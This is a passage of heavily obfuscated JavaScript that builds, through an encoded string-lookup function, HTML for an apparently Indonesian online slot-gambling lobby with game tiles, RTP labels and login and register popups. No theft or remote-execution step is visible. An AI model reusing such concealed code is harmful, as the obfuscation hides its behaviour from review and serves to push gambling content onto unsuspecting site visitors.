!sZ')+_0x170da3(0x882,'mrXQ')+_0x170da3(0x194,'PK[Y')+_0x170da3(0x1061,'RD&d')+_0x170da3(0x26e,'PK[Y')+'s/use'+_0x170da3(0x9a9,'rdwu')+'album'+_0x170da3(0x2da,'(wlc')+_0x170da3(0xde6,'*Iu3')+_0x170da3(0xd65,'bCg7')+_0x170da3(0x64f,'H)mb')+_0x170da3(0x67c,'A7S2')+_0x170da3(0x19d,'DOmf')+_0x170da3(0x5f5,'2(HZ')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x8c9,'H8fS')+'\x20\x20\x20\x20\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0xef6,'mrXQ')+_0x170da3(0x1019,'tZfD')+_0x170da3(0x422,'RD&d')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20\x20'+_0x170da3(0x145e,'jPip')+_0x170da3(0xe49,'V89w')+'v\x20cla'+'ss=\x22l'+'ink-c'+'ontai'+_0x170da3(0xc5f,'*et3')+_0x170da3(0xa86,'m^My')+_0x170da3(0xb14,'qfFu')+_0x170da3(0x12ca,'rdwu')+_0x170da3(0x626,'Pj7Y')+_0x170da3(0x9f3,'4gG!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x145e,'jPip')+_0x170da3(0x9bc,'D)YS')+'\x20<a\x20h'+_0x170da3(0x1208,'mrXQ')+_0x170da3(0xc70,'bCg7')+'cript'+_0x170da3(0xaa3,'2(HZ')+_0x170da3(0x301,'9%wq')+_0x170da3(0x10e3,'rhOC')+_0x170da3(0x1093,'*et3')+_0x170da3(0xb37,'V89w')+_0x170da3(0x569,'RD&d')+_0x170da3(0x1484,'9H3v')+_0x170da3(0x113c,'(wlc')+_0x170da3(0x444,'&CY&')+_0x170da3(0x349,'iAYE')+'dahul'+_0x170da3(0xd2a,'&CY&')+_0x170da3(0x1346,'D)YS')+_0x170da3(0x6fe,'Bz%(')+'\x22link'+_0x170da3(0xaf9,'3bPb')+'4\x20pla'+_0x170da3(0xa31,'N4*M')+_0x170da3(0xad8,'tZfD')+_0x170da3(0xccc,'3bPb')+_0x170da3(0xc4d,'mrXQ')+_0x170da3(0x3d8,'cshw')+_0x170da3(0xb8a,'4gG!')+_0x170da3(0x8ee,'A7S2')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20MA'+_0x170da3(0xb28,'D)YS')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x57c,'*12h')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20</a'+_0x170da3(0xa13,'H)mb')+_0x170da3(0x57c,'*12h')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20</'+_0x170da3(0xf1c,'V89w')+'\x20\x20\x20\x20\x20'+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20</'+'div>\x0a'+_0x170da3(0x1460,'bCg7')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x5e6,'cshw')+_0x170da3(0xc03,'UHfj')+'iv\x20cl'+'ass=\x22'+_0x170da3(0xc80,'3bPb')+_0x170da3(0x12a0,'8NhV')+_0x170da3(0x55f,'GlVF')+_0x170da3(0x2a2,'cNLF')+'check'+_0x170da3(0x3d6,'9H3v')+_0x170da3(0x13e5,'j!sZ')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2d1,'qfFu')+_0x170da3(0xe60,'mrXQ')+_0x170da3(0xe1c,'Bz%(')+'g\x20Way'+_0x170da3(0x6bd,'tZfD')+_0x170da3(0x546,'(wlc')+_0x170da3(0x9a6,'Cbs%')+_0x170da3(0x374,'*et3')+_0x170da3(0x989,'cNLF')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x1460,'bCg7')+'\x20\x20</d'+'iv>\x0a\x20'+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+_0x170da3(0x104f,'4gG!')+_0x170da3(0x99f,'bCg7')+_0x170da3(0x5e6,'cshw')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x891,'GlVF')+_0x170da3(0x1471,'Bz%(')+_0x170da3(0x10ae,'mrXQ')+_0x170da3(0x5d0,'tZfD')+_0x170da3(0x295,'DOmf')+'er\x22\x20b'+_0x170da3(0x14b5,'Bp6x')+_0x170da3(0x33f,'4EvI')+'ecked'+_0x170da3(0x8bc,'Bp6x')+'\x0a\x20\x20\x20\x20')+(_0x170da3(0x943,'j!sZ')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x11d8,'*12h')+_0x170da3(0xd83,'9H3v')+_0x170da3(0x5b1,'jPip')+_0x170da3(0x3b1,'2(HZ')+_0x170da3(0x5ba,'H)mb')+_0x170da3(0x100f,'*et3')+_0x170da3(0xd87,'iAYE')+_0x170da3(0xb20,'9%wq')+'hecke'+_0x170da3(0x34f,'4gG!')+_0x170da3(0x3c7,'2]JZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1451,'9%wq')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x819,'9%wq')+_0x170da3(0xd0a,'UHfj')+'e>\x0a\x20\x20'+_0x170da3(0x318,'iAYE')+_0x170da3(0x943,'j!sZ')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x208,'2]JZ')+'an\x20cl'+_0x170da3(0x29a,'4EvI')+_0x170da3(0x1434,'qfFu')+_0x170da3(0x9e3,'&CY&')+_0x170da3(0x12b8,'CbIz')+_0x170da3(0x12ab,'mrXQ')+'TE\x20X2'+_0x170da3(0xb2a,'8NhV')+_0x170da3(0x1160,'&CY&')+'\x20\x20\x20\x20\x20'+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x204,'cshw')+_0x170da3(0xec1,'RD&d')+'=\x22vs2'+_0x170da3(0xf21,'(^4v')+_0x170da3(0xadd,'3bPb')+_0x170da3(0x1461,'Bp6x')+_0x170da3(0x12db,'(wlc')+_0x170da3(0x1121,'jPip')+_0x170da3(0x13c8,'*et3')+_0x170da3(0x613,'*Iu3')+_0x170da3(0x224,'Bz%(')+_0x170da3(0x1003,'DOmf')+_0x170da3(0xf2c,'AiuY')+_0x170da3(0xd52,'V89w')+_0x170da3(0xcf2,'m^My')+_0x170da3(0xbeb,'Cbs%')+'src=\x22'+_0x170da3(0x1254,'UHfj')+_0x170da3(0x2e2,'*et3')+_0x170da3(0xa37,'*et3')+_0x170da3(0xc2b,'H)mb')+_0x170da3(0x1243,'IzT]')+_0x170da3(0x2b6,'4EvI')+_0x170da3(0xe64,'9%wq')+_0x170da3(0x442,'Pj7Y')+_0x170da3(0x772,'4EvI')+_0x170da3(0x1294,'8NhV')+_0x170da3(0xbc9,'*12h')+'000.g'+'if\x22\x20w'+_0x170da3(0xba5,'H)mb')+_0x170da3(0xe8f,'4EvI')+'>\x0a\x20\x20\x20'+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20</'+_0x170da3(0x314,'Pj7Y')+_0x170da3(0xdca,'4gG!')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x11f1,'Bp6x')+_0x170da3(0xe41,'rdwu')+_0x170da3(0xd15,'9H3v')+_0x170da3(0x198,'Bz%(')+_0x170da3(0x46c,'cNLF')+_0x170da3(0x9ac,'iE$%')+_0x170da3(0xa6b,'j!sZ')+_0x170da3(0xe2e,'qfFu')+'cked='+_0x170da3(0x6b6,'N4*M')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+'\x20\x20\x20\x20\x20'+_0x170da3(0xc26,'m^My')+_0x170da3(0x19c,'jPip')+_0x170da3(0x9f4,'97DZ')+_0x170da3(0xc78,'cNLF')+'vascr'+_0x170da3(0x1260,'cNLF')+'egist'+'erPop'+_0x170da3(0x24e,'Bp6x')+_0x170da3(0xde9,'A7S2')+_0x170da3(0xc65,'UHfj')+_0x170da3(0x1437,'8NhV')+'an\x20lo'+_0x170da3(0x62d,'H)mb')+_0x170da3(0x8e1,'N4*M')+_0x170da3(0x9c9,'H)mb')+_0x170da3(0x127e,'j!sZ')+_0x170da3(0x109e,'&CY&')+_0x170da3(0x11db,'3bPb')+_0x170da3(0xd4a,'dZqG')+_0x170da3(0xaa7,'N4*M')+_0x170da3(0xfe8,'#Gbr')+_0x170da3(0x12c0,'tZfD')+'-now\x22'+'\x20bis_'+_0x170da3(0x6d7,'qfFu')+_0x170da3(0x4f8,'GlVF')+_0x170da3(0x1295,'IzT]')+'\x22>\x0a\x20\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0x4fe,'AiuY')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa06,'8NhV')+_0x170da3(0xce3,'H)mb')+_0x170da3(0x97f,'9H3v')+_0x170da3(0x145e,'jPip')+_0x170da3(0x9da,'GlVF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+'\x20</a>'+_0x170da3(0x39b,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x853,'*et3')+_0x170da3(0x26c,'CbIz')+'iv>\x0a\x20'+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x463,'PGU)')+_0x170da3(0x318,'iAYE')+_0x170da3(0xb93,'UHfj')+_0x170da3(0x43a,'2]JZ')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xd9d,'*et3')+'v\x20cla'+_0x170da3(0x917,'qfFu')+_0x170da3(0xfbd,'4gG!')+'ame\x22\x20'+_0x170da3(0x9ce,'Bz%(')+_0x170da3(0x751,'Cbs%')+_0x170da3(0x25b,'2(HZ')+_0x170da3(0x12f3,'cNLF')+_0x170da3(0xaee,'2(HZ')+_0x170da3(0x22b,'Bz%(')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x1079,'iE$%')+'es\x20of'+_0x170da3(0x4a3,'N4*M')+'s\x20Sup'+_0x170da3(0xbf8,'cshw')+_0x170da3(0xaf6,'(wlc')+_0x170da3(0x12ad,'PK[Y')+_0x170da3(0xb09,'CbIz')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x943,'j!sZ')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x922,'j!sZ')+_0x170da3(0x1282,'T63c')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x129e,'H)mb')+_0x170da3(0x1442,'*Iu3')+_0x170da3(0x1b6,'(wlc')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x859,'dZqG')+'\x20\x20</d'+_0x170da3(0x1190,'97DZ')+_0x170da3(0x9da,'GlVF')+_0x170da3(0xa78,'cNLF')+'\x20<div'+'\x20clas'+_0x170da3(0x114d,'PK[Y')+_0x170da3(0x24a,'mrXQ')+_0x170da3(0xf3d,'IzT]')+_0x170da3(0x139f,'PK[Y')+'skin_'+_0x170da3(0x77b,'V89w')+_0x170da3(0xcb2,'A7S2')+'\x22>\x0a\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x2c3,'Bp6x')+_0x170da3(0x797,'tZfD')+_0x170da3(0x547,'DOmf')+_0x170da3(0xad7,'m^My')+_0x170da3(0x136e,'cshw'))+(_0x170da3(0xf31,'(^4v')+_0x170da3(0xae7,'rhOC')+'skin_'+_0x170da3(0x32c,'*et3')+_0x170da3(0x6df,'97DZ')+_0x170da3(0xc47,'*Iu3')+_0x170da3(0x943,'j!sZ')+_0x170da3(0x276,'9H3v')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x891,'GlVF')+'\x20clas'+'s=\x22ga'+'me-wr'+_0x170da3(0x650,'*et3')+_0x170da3(0xa51,'*et3')+'_skin'+_0x170da3(0xc20,'9H3v')+_0x170da3(0x74d,'2]JZ')+_0x170da3(0x8c6,'PK[Y')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1242,'D)YS')+_0x170da3(0xa46,'N4*M')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa06,'8NhV')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x6f7,'iE$%')+'span\x20'+'class'+'=\x22win'+_0x170da3(0xa7a,'Bz%(')+'label'+_0x170da3(0x205,'*Iu3')+'RATE\x20'+_0x170da3(0xcb3,'(^4v')+_0x170da3(0x53d,'j!sZ')+_0x170da3(0xc26,'m^My')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x361,'UHfj')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x1370,'rhOC')+_0x170da3(0x1273,'dZqG')+'lt=\x22v'+_0x170da3(0xde7,'RD&d')+_0x170da3(0xaac,'cshw')+_0x170da3(0x27c,'2]JZ')+_0x170da3(0x675,'iAYE')+'takny'+_0x170da3(0x6ec,'(^4v')+'arpak'+'sa\x22\x20h'+_0x170da3(0xef1,'m^My')+_0x170da3(0x14cf,'9%wq')+'\x22\x20loa'+'ding='+_0x170da3(0xcf6,'DOmf')+_0x170da3(0x12f2,'PK[Y')+_0x170da3(0xd3f,'Cbs%')+'ps://'+_0x170da3(0xa63,'IzT]')+_0x170da3(0xc6d,'m^My')+_0x170da3(0x51a,'2]JZ')+_0x170da3(0x980,'mrXQ')+_0x170da3(0x105b,'9H3v')+_0x170da3(0x13e0,'9%wq')+_0x170da3(0x238,'9%wq')+_0x170da3(0x55b,'CbIz')+_0x170da3(0x830,'iAYE')+_0x170da3(0x3a8,'dZqG')+_0x170da3(0x924,'T63c')+_0x170da3(0xf9a,'H)mb')+_0x170da3(0xb86,'cNLF')+_0x170da3(0x826,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x1ba,'tZfD')+'</pic'+_0x170da3(0x4e2,'4EvI')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x361,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0x733,'rhOC')+'v\x20cla'+'ss=\x22l'+_0x170da3(0x454,'97DZ')+'ontai'+'ner\x22\x20'+_0x170da3(0xb5c,'GlVF')+'kin_c'+_0x170da3(0x249,'tZfD')+_0x170da3(0x432,'iE$%')+_0x170da3(0x3c7,'2]JZ')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x74a,'(wlc')+_0x170da3(0x59f,'*12h')+_0x170da3(0xe73,'4gG!')+_0x170da3(0xa73,'(^4v')+_0x170da3(0x404,'rdwu')+_0x170da3(0x3fd,'*et3')+_0x170da3(0x478,'tZfD')+'{\x20con'+_0x170da3(0x801,'#Gbr')+_0x170da3(0xfc6,'Bz%(')+_0x170da3(0x3bc,'9%wq')+'login'+_0x170da3(0x2e0,'8NhV')+_0x170da3(0x61e,'Bz%(')+_0x170da3(0xbe7,'GlVF')+_0x170da3(0x7c4,'4EvI')+_0x170da3(0x35a,'9H3v')+_0x170da3(0x4b0,'9H3v')+'\x22link'+_0x170da3(0x10d4,'97DZ')+_0x170da3(0xa2e,'bCg7')+'y-now'+'\x22\x20bis'+'_skin'+_0x170da3(0x2cc,'tZfD')+'ked=\x22'+_0x170da3(0x1b9,'Bp6x')+_0x170da3(0x11d6,'Cbs%')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x211,'8NhV')+'IN\x0a\x20\x20'+_0x170da3(0x57c,'*12h')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x145e,'jPip')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x119e,'qfFu')+_0x170da3(0xa6e,'jPip')+_0x170da3(0x57c,'*12h')+_0x170da3(0x5e6,'cshw')+_0x170da3(0x11d6,'Cbs%')+'\x20\x20\x20</'+_0x170da3(0xf9d,'*et3')+_0x170da3(0x145e,'jPip')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x941,'tZfD')+_0x170da3(0x12e0,'&CY&')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb42,'Pj7Y')+'\x20\x20\x20<d'+'iv\x20cl'+_0x170da3(0x106b,'9%wq')+_0x170da3(0x762,'PGU)')+_0x170da3(0xc00,'rdwu')+_0x170da3(0x55f,'GlVF')+_0x170da3(0x6d7,'qfFu')+_0x170da3(0x1125,'cshw')+_0x170da3(0x30a,'Bz%(')+_0x170da3(0x741,'D)YS')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x1222,'dZqG')+_0x170da3(0x44d,'2]JZ')+'Neko\x20'+_0x170da3(0xf8f,'CbIz')+'ot\x20x1'+'000\x0a\x20'+_0x170da3(0xc26,'m^My')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x853,'*et3')+_0x170da3(0x1028,'rdwu')+'iv>\x0a\x20'+_0x170da3(0x129e,'H)mb')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x425,'RD&d')+'/div>'+_0x170da3(0x13f7,'AiuY')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x14c7,'iAYE')+'\x20clas'+_0x170da3(0xb4c,'iE$%')+_0x170da3(0x84d,'9H3v')+_0x170da3(0xf59,'jPip')+_0x170da3(0xa11,'&CY&')+_0x170da3(0x1c9,'m^My')+_0x170da3(0x1382,'V89w')+'ecked'+_0x170da3(0x1126,'m^My')+_0x170da3(0x11d0,'2(HZ')+_0x170da3(0x859,'dZqG')+'\x20\x20\x20\x20\x20'+_0x170da3(0xbe0,'GlVF')+_0x170da3(0xcc0,'Cbs%')+'lass=')+(_0x170da3(0x3b1,'2(HZ')+'-wrap'+_0x170da3(0x1327,'Bp6x')+'bis_s'+_0x170da3(0x1499,'cshw')+_0x170da3(0x113b,'9H3v')+_0x170da3(0x725,'&CY&')+_0x170da3(0x6f3,'(wlc')+_0x170da3(0x4c1,'4gG!')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x5e6,'cshw')+_0x170da3(0x1039,'jPip')+_0x170da3(0x2c4,'A7S2')+_0x170da3(0x1215,'cshw')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0x32a,'&CY&')+'an\x20cl'+'ass=\x22'+_0x170da3(0x690,'(wlc')+_0x170da3(0x9e3,'&CY&')+_0x170da3(0x7b1,'Cbs%')+_0x170da3(0x1084,'PK[Y')+_0x170da3(0x10be,'Bp6x')+_0x170da3(0x97d,'rhOC')+'n>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x859,'dZqG')+_0x170da3(0x65e,'A7S2')+_0x170da3(0x14b2,'&CY&')+_0x170da3(0x1096,'IzT]')+_0x170da3(0x3af,'IzT]')+'rx\x22\x20c'+_0x170da3(0x6fe,'Bz%(')+_0x170da3(0x1082,'N4*M')+_0x170da3(0x8e5,'iE$%')+_0x170da3(0xaaf,'rhOC')+'paksa'+_0x170da3(0xf8c,'V89w')+_0x170da3(0xe27,'*Iu3')+_0x170da3(0x677,'jPip')+'loadi'+_0x170da3(0x1c1,'rdwu')+_0x170da3(0xe99,'rdwu')+_0x170da3(0x14ba,'rdwu')+'https'+_0x170da3(0x717,'rhOC')+_0x170da3(0xbaf,'97DZ')+'ry.co'+'m/upl'+_0x170da3(0xca9,'#Gbr')+_0x170da3(0xd31,'IzT]')+_0x170da3(0x1474,'H8fS')+_0x170da3(0xcfb,'RD&d')+_0x170da3(0x7c2,'m^My')+_0x170da3(0x1330,'cshw')+_0x170da3(0xc9d,'H8fS')+_0x170da3(0xd55,'9H3v')+_0x170da3(0xc34,'4EvI')+_0x170da3(0x54b,'qfFu')+_0x170da3(0x588,'Pj7Y')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0xa06,'8NhV')+'\x20\x20\x20</'+_0x170da3(0x2db,'H)mb')+'re>\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x276,'9H3v')+'<div\x20'+_0x170da3(0x838,'9H3v')+_0x170da3(0x2ef,'#Gbr')+'k-con'+_0x170da3(0x8f1,'4gG!')+'r\x22\x20bi'+'s_ski'+_0x170da3(0x334,'PK[Y')+_0x170da3(0x406,'2(HZ')+'\x221\x22>\x0a'+_0x170da3(0x10fa,'V89w')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0xdc5,'RD&d')+'\x20\x20\x20\x20<'+_0x170da3(0x110e,'*12h')+'f=\x22ja'+_0x170da3(0x1c0,'97DZ')+_0x170da3(0xd43,'Cbs%')+_0x170da3(0xebb,'GlVF')+_0x170da3(0x490,'9H3v')+_0x170da3(0x2c6,'4EvI')+_0x170da3(0xdfd,'H8fS')+_0x170da3(0x541,'mrXQ')+_0x170da3(0xbfa,'D)YS')+_0x170da3(0x1173,'jPip')+'gin\x20t'+'erleb'+_0x170da3(0xe76,'PGU)')+_0x170da3(0x10f4,'iE$%')+_0x170da3(0x1069,'2]JZ')+'\x22\x20cla'+_0x170da3(0x845,'iE$%')+_0x170da3(0x11e3,'IzT]')+_0x170da3(0x148d,'Bz%(')+_0x170da3(0x1f3,'*Iu3')+_0x170da3(0x6ff,'H8fS')+_0x170da3(0xac1,'Bz%(')+_0x170da3(0xa53,'rdwu')+_0x170da3(0x2fc,'rhOC')+_0x170da3(0x1033,'rhOC')+_0x170da3(0x106f,'bCg7')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20\x20\x20'+_0x170da3(0x463,'PGU)')+_0x170da3(0xc26,'m^My')+_0x170da3(0x1af,'mrXQ')+_0x170da3(0xfe5,'A7S2')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xa78,'cNLF')+_0x170da3(0x463,'PGU)')+_0x170da3(0xc0b,'IzT]')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0x933,'j!sZ')+_0x170da3(0xb4e,'IzT]')+_0x170da3(0x1406,'N4*M')+_0x170da3(0xb43,'(wlc')+'\x20\x20\x20\x20\x20'+_0x170da3(0xfa8,'Bp6x')+_0x170da3(0x597,'UHfj')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x1451,'9%wq')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe0c,'DOmf')+_0x170da3(0x75a,'A7S2')+'ss=\x22g'+_0x170da3(0x2dd,'IzT]')+'ame\x22\x20'+_0x170da3(0x298,'Bp6x')+_0x170da3(0x31d,'V89w')+_0x170da3(0x467,'N4*M')+_0x170da3(0x686,'V89w')+'>\x0a\x20\x20\x20'+_0x170da3(0x853,'*et3')+_0x170da3(0xd82,'rdwu')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x11df,'PK[Y')+_0x170da3(0x9bb,'Pj7Y')+_0x170da3(0x47a,'#Gbr')+_0x170da3(0x9b2,'iE$%')+_0x170da3(0x10d6,'97DZ')+_0x170da3(0x2aa,'rhOC')+_0x170da3(0x82f,'2]JZ')+_0x170da3(0x2ee,'H)mb')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x4ee,'9H3v')+_0x170da3(0xc6c,'PGU)')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x1460,'bCg7')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x7f1,'RD&d')+_0x170da3(0x13c7,'m^My')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x19c,'jPip')+'/div>'+_0x170da3(0xc29,'tZfD')+_0x170da3(0x939,'2(HZ')+'\x20\x20\x20<d'+_0x170da3(0x372,'*12h')+_0x170da3(0x1218,'3bPb')+'games'+_0x170da3(0xc46,'V89w')+_0x170da3(0x720,'rdwu')+_0x170da3(0x1132,'cshw')+_0x170da3(0x13ff,'PGU)')+_0x170da3(0x1cb,'H8fS')+_0x170da3(0x594,'RD&d')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x2cf,'4EvI')+'<div\x20'+_0x170da3(0xf71,'UHfj')+_0x170da3(0x7b0,'V89w')+_0x170da3(0x835,'2]JZ')+_0x170da3(0x758,'RD&d')+'r\x22\x20bi'+_0x170da3(0xc6b,'8NhV')+_0x170da3(0xb3e,'2]JZ')+_0x170da3(0xa9b,'CbIz'))+(_0x170da3(0x1f9,'iE$%')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20<d'+'iv\x20cl'+_0x170da3(0x52d,'*et3')+_0x170da3(0xb46,'#Gbr')+'wrapp'+_0x170da3(0x837,'GlVF')+'is_sk'+_0x170da3(0x2cb,'97DZ')+'ecked'+'=\x221\x22>'+_0x170da3(0x4aa,'(wlc')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x683,'(^4v')+_0x170da3(0xc26,'m^My')+_0x170da3(0x7f9,'IzT]')+'cture'+_0x170da3(0x459,'RD&d')+_0x170da3(0xd7a,'T63c')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+_0x170da3(0xd6d,'qfFu')+_0x170da3(0x1083,'V89w')+_0x170da3(0x1296,'IzT]')+_0x170da3(0xc49,'(wlc')+'e-lab'+_0x170da3(0x1199,'T63c')+_0x170da3(0xccb,'#Gbr')+'E\x20X2<'+_0x170da3(0x2a7,'PGU)')+_0x170da3(0x588,'Pj7Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x683,'(^4v')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x1336,'UHfj')+_0x170da3(0x91e,'qfFu')+_0x170da3(0xa80,'cshw')+_0x170da3(0x1224,'j!sZ')+_0x170da3(0x18f,'iAYE')+_0x170da3(0x48d,'PK[Y')+_0x170da3(0xadb,'iE$%')+'nyaga'+_0x170da3(0x13db,'#Gbr')+'aksa\x22'+_0x170da3(0x284,'3bPb')+_0x170da3(0x24f,'9%wq')+_0x170da3(0xc3e,'*et3')+'oadin'+_0x170da3(0x9c8,'4EvI')+_0x170da3(0x11c1,'3bPb')+_0x170da3(0xfad,'*Iu3')+_0x170da3(0x8b2,'RD&d')+_0x170da3(0x13a6,'*12h')+_0x170da3(0x602,'PGU)')+_0x170da3(0x2d0,'mrXQ')+_0x170da3(0x23b,'A7S2')+'ads/u'+_0x170da3(0xcd9,'PGU)')+_0x170da3(0xdd2,'9%wq')+_0x170da3(0xa42,'T63c')+_0x170da3(0xb98,'CbIz')+'83918'+_0x170da3(0x6ab,'3bPb')+_0x170da3(0xfd8,'N4*M')+'dth=\x22'+_0x170da3(0x615,'4gG!')+'\x0a\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd82,'rdwu')+'\x20\x20</p'+_0x170da3(0x914,'PK[Y')+_0x170da3(0x899,'T63c')+'\x20\x20\x20\x20\x20'+_0x170da3(0x145e,'jPip')+_0x170da3(0x859,'dZqG')+'\x20\x20\x20\x20<'+'div\x20c'+_0x170da3(0x4b0,'9H3v')+_0x170da3(0x1080,'*12h')+_0x170da3(0x9db,'GlVF')+'ainer'+_0x170da3(0xd0e,'cshw')+'_skin'+'_chec'+_0x170da3(0xfb9,'UHfj')+_0x170da3(0x8c6,'PK[Y')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x11d6,'Cbs%')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x10e2,'m^My')+_0x170da3(0x251,'#Gbr')+_0x170da3(0x115a,'tZfD')+_0x170da3(0xdbb,'(^4v')+'pt:re'+_0x170da3(0xbde,'rdwu')+_0x170da3(0x116c,'N4*M')+_0x170da3(0xcb8,'2(HZ')+'onten'+_0x170da3(0x11d9,'GlVF')+'lahka'+_0x170da3(0xa2c,'jPip')+_0x170da3(0x4ed,'4EvI')+_0x170da3(0xa43,'IzT]')+_0x170da3(0x10d7,'97DZ')+_0x170da3(0x124c,'&CY&')+_0x170da3(0xdaf,'#Gbr')+_0x170da3(0x217,'Bp6x')+_0x170da3(0xfd0,'qfFu')+'nk_ed'+'it6\x20p'+'lay-n'+_0x170da3(0x40b,'4EvI')+_0x170da3(0x1322,'2]JZ')+_0x170da3(0xc1a,'Pj7Y')+'ecked'+'=\x221\x22>'+'\x0a\x20\x20\x20\x20'+_0x170da3(0x1229,'CbIz')+_0x170da3(0x463,'PGU)')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x859,'dZqG')+'MAIN\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(